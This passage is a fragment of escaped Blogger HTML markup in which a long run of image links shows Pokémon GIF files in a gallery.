src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiABNfXTqLFlijmVIuBugkB9NN5ygTG1w-1lsc4u1e8bPqLh1GXzOXYPrHiVE88AJny8wO0yDnSQauuGwG6kqe1YOzuXgA8RYlh7nLqc_JfEuuNjEsxPKWsIiUvCQMRlYx_Hb1BXCkABfob7EjP8eI6Wm2QWesHem4L7R3ctazZbrnZCqc_7_nMhg6O\/s320\/pokemon_2900000073.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1qK_09Nf9Hy62jM4rQZqhuZGVjnp45M4KY7jgSHDBO-AFdEiLl46GGNc6u3ZFYWPcyBesCMK8HEaBewFZuQ6SMt98XJlLjiGO01uadLo7LY3ypmN-Ld612G9jK4P1D_Ys_y9OouuZRg8lxJfLUR_HWSY73xID0eq8D5nIAUWE_tqFd5ZMOXwvXBt\/s2048\/pokemon_2900000074.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1qK_09Nf9Hy62jM4rQZqhuZGVjnp45M4KY7jgSHDBO-AFdEiLl46GGNc6u3ZFYWPcyBesCMK8HEaBewFZuQ6SMt98XJlLjiGO01uadLo7LY3ypmN-Ld612G9jK4P1D_Ys_y9OouuZRg8lxJfLUR_HWSY73xID0eq8D5nIAUWE_tqFd5ZMOXwvXBt\/s320\/pokemon_2900000074.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfY2y4V7uR086tWdAGR61NW-J6slOgoKEEU0Ue23cJ5ryaD2XhmfFZ37_n9oUVkDiwHA4bHWz-czBWtMiLeLaM-ki6LQI5rTzTFE_ZukcTkKY0vsmY7ee6R6avwgXNqZdvbw3ScCFISFrfWz0zpm8nnQMurHDSnpEie-yCUvrNnh2JFmAonHPkjnR\/s2048\/pokemon_2900000075.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfY2y4V7uR086tWdAGR61NW-J6slOgoKEEU0Ue23cJ5ryaD2XhmfFZ37_n9oUVkDiwHA4bHWz-czBWtMiLeLaM-ki6LQI5rTzTFE_ZukcTkKY0vsmY7ee6R6avwgXNqZdvbw3ScCFISFrfWz0zpm8nnQMurHDSnpEie-yCUvrNnh2JFmAonHPkjnR\/s320\/pokemon_2900000075.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSz9TNQObSqCrXAzYqRMOUURii7zlqfc2T2QrpwyXN13MmXNMJ0YZOLXlvIz6uh646-3_wQXmcdnZmZ5U48F0MMTZjAUtpmTwd8zkidvqxNl6LORJe39uHeSvgGAY13025v6RuEHZJqXp53cEu5PGPBq2slAtZrQqlSpMwgTj3gBhY4n22lOBr9pZB\/s2048\/pokemon_2900000076.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSz9TNQObSqCrXAzYqRMOUURii7zlqfc2T2QrpwyXN13MmXNMJ0YZOLXlvIz6uh646-3_wQXmcdnZmZ5U48F0MMTZjAUtpmTwd8zkidvqxNl6LORJe39uHeSvgGAY13025v6RuEHZJqXp53cEu5PGPBq2slAtZrQqlSpMwgTj3gBhY4n22lOBr9pZB\/s320\/pokemon_2900000076.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbkkmrxQK-owG27rJv2BXJ-w-Tb_7CcntFuJkkM37Us7vMsZDdagQdxbU-igGvouglZ03p8Jrl2mWckPmX7q5p2NcxT-NrySZ0icUJrmYY49hAwjrj7HUIGlDBM4RQFravAg4N0GcPb-OjbhQ4TAjRJ8KXpE2RCektOiYvm3CBdYa9ZucvlM-f1R_\/s2048\/pokemon_2900000077.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbkkmrxQK-owG27rJv2BXJ-w-Tb_7CcntFuJkkM37Us7vMsZDdagQdxbU-igGvouglZ03p8Jrl2mWckPmX7q5p2NcxT-NrySZ0icUJrmYY49hAwjrj7HUIGlDBM4RQFravAg4N0GcPb-OjbhQ4TAjRJ8KXpE2RCektOiYvm3CBdYa9ZucvlM-f1R_\/s320\/pokemon_2900000077.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceA8jqq7TrnDOTYI0wXBkbGkLV4So_O_JCqirzP67GJBjelyrjIJdkNAUeaSye-jcPEWnnAd42ARiBUo2ES-DPc3489JIZoNvjbrjhiY5bHb-KMXXLMCTihNDgEAku9T5sbbjjR9ggrJYtr8Mdp2MLDi-kE8FdpfdeEE2yxRG17f80j0CD_0wE0ZE\/s2048\/pokemon_2900000078.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceA8jqq7TrnDOTYI0wXBkbGkLV4So_O_JCqirzP67GJBjelyrjIJdkNAUeaSye-jcPEWnnAd42ARiBUo2ES-DPc3489JIZoNvjbrjhiY5bHb-KMXXLMCTihNDgEAku9T5sbbjjR9ggrJYtr8Mdp2MLDi-kE8FdpfdeEE2yxRG17f80j0CD_0wE0ZE\/s320\/pokemon_2900000078.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6G6XLEJ3Fzz1-BZfoX0Ll6TgQ61pHBdG0iIfqGnl5Md_Fw64sTuNhLD_xLRcszSKN48abMArufx9OZyhacw4-uGGPoIB7t7svvoOs2u-G3yatkSywyTcVrhoq0b5-b7yVQ403GahXYFDvcb-7LkKFhFeCTFEBTGCKJL8qpALNK6OfLunupoCBMo7g\/s2048\/pokemon_2900000079.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6G6XLEJ3Fzz1-BZfoX0Ll6TgQ61pHBdG0iIfqGnl5Md_Fw64sTuNhLD_xLRcszSKN48abMArufx9OZyhacw4-uGGPoIB7t7svvoOs2u-G3yatkSywyTcVrhoq0b5-b7yVQ403GahXYFDvcb-7LkKFhFeCTFEBTGCKJL8qpALNK6OfLunupoCBMo7g\/s320\/pokemon_2900000079.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMPyKirPuStwqHJ3Z6J65gK-x3nqeaT8f1yOlbiFLSuy4e2th4hYz6DLDgZGyOral3wMaoXUHwzFBV22JWEKd_77sXDqCj6XzorXyqOCMFhu0WxuYf0TMyaR2oyAQAC1XRFGh3uRmoDMU0n5Ajd01GwWHzVF4mxDPC1mloKmzRcxzWdrGVfW7fbJ4\/s2048\/pokemon_2900000080.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMPyKirPuStwqHJ3Z6J65gK-x3nqeaT8f1yOlbiFLSuy4e2th4hYz6DLDgZGyOral3wMaoXUHwzFBV22JWEKd_77sXDqCj6XzorXyqOCMFhu0WxuYf0TMyaR2oyAQAC1XRFGh3uRmoDMU0n5Ajd01GwWHzVF4mxDPC1mloKmzRcxzWdrGVfW7fbJ4\/s320\/pokemon_2900000080.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqAvaaENmcsMbQa5fwqSbtmWc4qn7CND7lzm0-Tdzey_5kCqrC2n4eAwl2rBjGlp41K0i1MD7I2nO7byWqrMm2Oq4a1qd30xMyJTqA2boPcIE4eRWKtz7KV4qIPXlPvktJWgS_amBF119_2g8YsnNc80uRzyih7PpbqITfdnbccdOPyz9Jq9NHb3D\/s2048\/pokemon_2900000081.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqAvaaENmcsMbQa5fwqSbtmWc4qn7CND7lzm0-Tdzey_5kCqrC2n4eAwl2rBjGlp41K0i1MD7I2nO7byWqrMm2Oq4a1qd30xMyJTqA2boPcIE4eRWKtz7KV4qIPXlPvktJWgS_amBF119_2g8YsnNc80uRzyih7PpbqITfdnbccdOPyz9Jq9NHb3D\/s320\/pokemon_2900000081.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYiwFlghGEbUIWZ7rUKuBGgbNyLGs5RhuRaRQEQzRUOGRWiGWSwPZSEO8VJnw4QpXI_KvwXvnMrT4nlJoO1AP7I2ODr8eAAZWw8vButmno-l50CsrL67Ycwb8_K7MvTxoh8Y1k0U-K0NXvxyXcklD97N1ihYE1479p5Lnn47inbu1bAKfQn6PLujk\/s2048\/pokemon_2900000082.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYiwFlghGEbUIWZ7rUKuBGgbNyLGs5RhuRaRQEQzRUOGRWiGWSwPZSEO8VJnw4QpXI_KvwXvnMrT4nlJoO1AP7I2ODr8eAAZWw8vButmno-l50CsrL67Ycwb8_K7MvTxoh8Y1k0U-K0NXvxyXcklD97N1ihYE1479p5Lnn47inbu1bAKfQn6PLujk\/s320\/pokemon_2900000082.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ16jixbRilRSAviTu7D0H2ZV1207IQS1kMPcHy3jdbk9N133lAT62EgBjhbUHCAcAni6jdDwO_EAU8V7ore8lDdKXs_IvSbSg8RO2VH1I9iJ5NUeH0LdjB5Idx5dQJqw2G357Y6QZg8vGanJRaTqHW1NNmEEBxuH-Q2nBZzKzsvPQflgqjdc5XXwU\/s2048\/pokemon_2900000083.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ16jixbRilRSAviTu7D0H2ZV1207IQS1kMPcHy3jdbk9N133lAT62EgBjhbUHCAcAni6jdDwO_EAU8V7ore8lDdKXs_IvSbSg8RO2VH1I9iJ5NUeH0LdjB5Idx5dQJqw2G357Y6QZg8vGanJRaTqHW1NNmEEBxuH-Q2nBZzKzsvPQflgqjdc5XXwU\/s320\/pokemon_2900000083.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKsgj3-E7yZUpOuu8fUZUISp-mXAOgMYNRR4hBnTxcfF8MxpN6X_vRs0AMBvpZdPi0pLE4m8dakqviI59pBgLLt0vZ4ydB-qEMW7nAko9jepy4vYOuy8qqJrosG052HXQ1FZ4tMkyakrCelh4t7jOSL0sVTKXFq_sSfdQu17RSZg8FkJaNYk-IJuo\/s2048\/pokemon_2900000084.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKsgj3-E7yZUpOuu8fUZUISp-mXAOgMYNRR4hBnTxcfF8MxpN6X_vRs0AMBvpZdPi0pLE4m8dakqviI59pBgLLt0vZ4ydB-qEMW7nAko9jepy4vYOuy8qqJrosG052HXQ1FZ4tMkyakrCelh4t7jOSL0sVTKXFq_sSfdQu17RSZg8FkJaNYk-IJuo\/s320\/pokemon_2900000084.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ufu8Psuhsh-1kOSIX_Wb7pyf6NJcyUDjkf-uApF272VVdRBo01eNTrOhdcc1sWCbUz9oO90BPEFceD3j8_kz-LZwJjkzTSqfBy1Ritv5IDvKO29eKm5HJQVw1tgWaEpx5V2QRzXVwt_JyJb1DCc1ZgxhibXU10rPFOVKyNvSaJ-EFRbuWFYF3Kyf\/s2048\/pokemon_2900000085.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ufu8Psuhsh-1kOSIX_Wb7pyf6NJcyUDjkf-uApF272VVdRBo01eNTrOhdcc1sWCbUz9oO90BPEFceD3j8_kz-LZwJjkzTSqfBy1Ritv5IDvKO29eKm5HJQVw1tgWaEpx5V2QRzXVwt_JyJb1DCc1ZgxhibXU10rPFOVKyNvSaJ-EFRbuWFYF3Kyf\/s320\/pokemon_2900000085.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqie2RKaeAqoOawgMJWM8V57XgT7YCLfvVLl6Q4H0bz7UFZcmJevuBrtcQILWWf0o9z-tkMhS63m0_eZgl_aqd2xTFGM5SgHpaAhFC7Z8NH-5qka2QJSgS6sADMg2cZ8PrK5cq2TI86DPt-MEjuC-XQQOPp8T9eETw9boaT-b5qQCFj1KsxTdpK2Wq\/s2048\/pokemon_2900000086.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqie2RKaeAqoOawgMJWM8V57XgT7YCLfvVLl6Q4H0bz7UFZcmJevuBrtcQILWWf0o9z-tkMhS63m0_eZgl_aqd2xTFGM5SgHpaAhFC7Z8NH-5qka2QJSgS6sADMg2cZ8PrK5cq2TI86DPt-MEjuC-XQQOPp8T9eETw9boaT-b5qQCFj1KsxTdpK2Wq\/s320\/pokemon_2900000086.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotxEBfGIbE_1gg3aTDhLZOyySEjjzO-XU7WIw83HzZxaM7mYfkNXsKGs0dfCVf7cfHYBKk1tFfm5hxf3YJSgR20ofLmLBqwPbHgpjLgWCgN7Ae2I-tX2GR9GhTrzCQMjkbpyXMcsPkmhQPWzMUd7pYO2NrAsoCQ2HnY25-87RP3SoP-kb-dtlOoqI\/s2048\/pokemon_2900000087.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotxEBfGIbE_1gg3aTDhLZOyySEjjzO-XU7WIw83HzZxaM7mYfkNXsKGs0dfCVf7cfHYBKk1tFfm5hxf3YJSgR20ofLmLBqwPbHgpjLgWCgN7Ae2I-tX2GR9GhTrzCQMjkbpyXMcsPkmhQPWzMUd7pYO2NrAsoCQ2HnY25-87RP3SoP-kb-dtlOoqI\/s320\/pokemon_2900000087.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkiiO7pmRF7wTltQQuRyuVxX4lySZD2g_Yv99b5ni8k9g4LKVdPpzZtDZJ1aaiqpO14WmCiyQBT1GkEDm35pWzBP43yPbAf5x0DGFsZ8QbJ8kcurnrdkPk5gty8eWe7S1ayzZp-JmmgzI9sc008qcEwe1h_GaegPKzs6foJ7EtWl8b9PupsskMEEj\/s2048\/pokemon_2900000088.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkiiO7pmRF7wTltQQuRyuVxX4lySZD2g_Yv99b5ni8k9g4LKVdPpzZtDZJ1aaiqpO14WmCiyQBT1GkEDm35pWzBP43yPbAf5x0DGFsZ8QbJ8kcurnrdkPk5gty8eWe7S1ayzZp-JmmgzI9sc008qcEwe1h_GaegPKzs6foJ7EtWl8b9PupsskMEEj\/s320\/pokemon_2900000088.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKF42KSPRm_TnFJC5MpYbTZC0GvUwLzEN5xScQpuhXF9uuZMq1Y-i35Sqn_tAhsEfnvERF_faQAiXssSWnZCUXz6vqJWBYFv82Hf-99bwjDbkodv8e3C8nvUeyM9fbSsT8ouHmHJggugdNdYeAmk1LeLBKePz3CO6KjfdsUIwArPkzj289byDOXtP\/s2048\/pokemon_2900000089.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKF42KSPRm_TnFJC5MpYbTZC0GvUwLzEN5xScQpuhXF9uuZMq1Y-i35Sqn_tAhsEfnvERF_faQAiXssSWnZCUXz6vqJWBYFv82Hf-99bwjDbkodv8e3C8nvUeyM9fbSsT8ouHmHJggugdNdYeAmk1LeLBKePz3CO6KjfdsUIwArPkzj289byDOXtP\/s320\/pokemon_2900000089.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolH9UYmTga3kBWOigGD9bF-tx0dgj6wNFrpWd4LigWmrftwgBRpmFaT-32ynV_Bv-ruoFPetJz-shOGKcYrT9UWdF7zLiae6kvWxhZmlogKu9yeJu-2xT3Xup8M-YAjtxt_Wu5KblTIv-n5kS7W1Ny8lz78HW37GnjmiddvKsepAA7YksSkaiNqGX\/s2048\/pokemon_2900000090.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiolH9UYmTga3kBWOigGD9bF-tx0dgj6wNFrpWd4LigWmrftwgBRpmFaT-32ynV_Bv-ruoFPetJz-shOGKcYrT9UWdF7zLiae6kvWxhZmlogKu9yeJu-2xT3Xup8M-YAjtxt_Wu5KblTIv-n5kS7W1Ny8lz78HW37GnjmiddvKsepAA7YksSkaiNqGX\/s320\/pokemon_2900000090.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Z8QgD8spG_Xyl9MSvb_BckcD6mKg8BsMZg-SxDIkgp-vpZAE0GzEfG8CpXmaj5QCP4cuk9BJ7bx838b_z0j5xTCGmjqVofxy1F0CIHWT_4SUJtn8KXfN41DmJxHn_5mQEygiO2zYTGlNkVPc1-g6B_Co9L3z2mouryhHZFSGaJgeLUgf48dYjY4Z\/s2048\/pokemon_2900000091.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Z8QgD8spG_Xyl9MSvb_BckcD6mKg8BsMZg-SxDIkgp-vpZAE0GzEfG8CpXmaj5QCP4cuk9BJ7bx838b_z0j5xTCGmjqVofxy1F0CIHWT_4SUJtn8KXfN41DmJxHn_5mQEygiO2zYTGlNkVPc1-g6B_Co9L3z2mouryhHZFSGaJgeLUgf48dYjY4Z\/s320\/pokemon_2900000091.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim8J6QKnJ4F7syXZ9aKX9RqQsRYy7P_Hz-LZwdcrwV6O-9EOVs19FYIjXnNIZVgTmTqmzBEPfWIdXDvjyFOIQ6mbZsq0PSTxd9bRWpRPJidJIF8VhjupET_bg4OqBiEgQp4Kl56EnA8lQ-E3i8dVksDBjqcGDIWAXNsGEytOD481xQZYL8RCmF4Z8t\/s2048\/pokemon_2900000092.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim8J6QKnJ4F7syXZ9aKX9RqQsRYy7P_Hz-LZwdcrwV6O-9EOVs19FYIjXnNIZVgTmTqmzBEPfWIdXDvjyFOIQ6mbZsq0PSTxd9bRWpRPJidJIF8VhjupET_bg4OqBiEgQp4Kl56EnA8lQ-E3i8dVksDBjqcGDIWAXNsGEytOD481xQZYL8RCmF4Z8t\/s320\/pokemon_2900000092.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3dUwsWS3wwhsQ0NKfBUevnSgredpg8DQCoAo1Ho4Z2-bZzgzy8X8DuVkKvK3tOqD2h59ZWvJhnNOqyIQ2--K6I5KCulUl05r202wlF5hC8K1uvukpRT6uuEbTlADB0ZZpDrZ5O1-yLpi_Se5pEvSfHlenmigJ2YA2MPOgl2bIyoNRffp1UXtXnUkU\/s2048\/pokemon_2900000093.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3dUwsWS3wwhsQ0NKfBUevnSgredpg8DQCoAo1Ho4Z2-bZzgzy8X8DuVkKvK3tOqD2h59ZWvJhnNOqyIQ2--K6I5KCulUl05r202wlF5hC8K1uvukpRT6uuEbTlADB0ZZpDrZ5O1-yLpi_Se5pEvSfHlenmigJ2YA2MPOgl2bIyoNRffp1UXtXnUkU\/s320\/pokemon_2900000093.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8NeqN4yzeWphYH6YFuYF4sNn3RjBW8xhS2_6YdSrAorhXRFYf-lCoEhlu1o0Znepp7e9Iac2hHB3EhqiHkgjjCjP-e8Bum5VnnX_nMVZNUsIrpta02dgiHUce4E04_oXz9KpmDH3fvWFZoqyOSjD3Z66ofY2DovJquM2VRl4lY6UV-Jv3BG2Jz0X\/s2048\/pokemon_2900000094.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8NeqN4yzeWphYH6YFuYF4sNn3RjBW8xhS2_6YdSrAorhXRFYf-lCoEhlu1o0Znepp7e9Iac2hHB3EhqiHkgjjCjP-e8Bum5VnnX_nMVZNUsIrpta02dgiHUce4E04_oXz9KpmDH3fvWFZoqyOSjD3Z66ofY2DovJquM2VRl4lY6UV-Jv3BG2Jz0X\/s320\/pokemon_2900000094.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkuyI3v_q0HdtJMtXAnvKSAbCOk1qZ88sfpjWBjv94Bkf0Vsx0SfNkS2QbiupaBpv81bZV8Em1PWDgb3vT5WSetG5-05lggY8QU0HGPITRDC9HB6ai1nQAIPlDcaQDwHJvLyMQ1VzsM3Pwm-zz2c9UNy8diXiKk7RdB75BwfuiozglGCOKra_tU5R\/s2048\/pokemon_2900000095.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkuyI3v_q0HdtJMtXAnvKSAbCOk1qZ88sfpjWBjv94Bkf0Vsx0SfNkS2QbiupaBpv81bZV8Em1PWDgb3vT5WSetG5-05lggY8QU0HGPITRDC9HB6ai1nQAIPlDcaQDwHJvLyMQ1VzsM3Pwm-zz2c9UNy8diXiKk7RdB75BwfuiozglGCOKra_tU5R\/s320\/pokemon_2900000095.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR78yxFqWVm96NgF_ZZYp2L9mg8qG_WZChSbeTnL_zC3SSspiHENN8XR3PSgMY2mws_Uqkw70QpXDG9xj6fmMpaAXReAtM0FKXsFhYVialQEeraU10sBSK4ejPQxxANA4X78bQF3nOS2YN5QWi8xpjabQJ4hMhlTqsKxoShjrJFVAzwqe-avkgk-hu\/s2048\/pokemon_2900000051.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" 